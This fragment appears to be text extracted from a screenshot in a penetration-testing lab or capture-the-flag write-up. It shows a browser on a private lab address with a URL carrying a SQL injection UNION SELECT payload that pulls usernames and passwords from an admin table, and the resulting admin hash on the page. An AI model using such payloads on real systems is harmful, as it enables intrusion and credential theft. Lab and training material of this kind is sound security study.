 10.0.5.31/entrance_exam/
https://10.0.5.31/entrance_exam/take_exam.php?id='+UNION+SELECT+1,username||';'||password,3,4,5,6,7+FROM+admin_list;
Kali Linux Kali Tools Kali Docs Kali Forums Kali NetHunter Exploit-DB Google Hacking DB OffSec
Taking the admin;4214db3884e9cd913b49b5b44e49ae96
Start Exam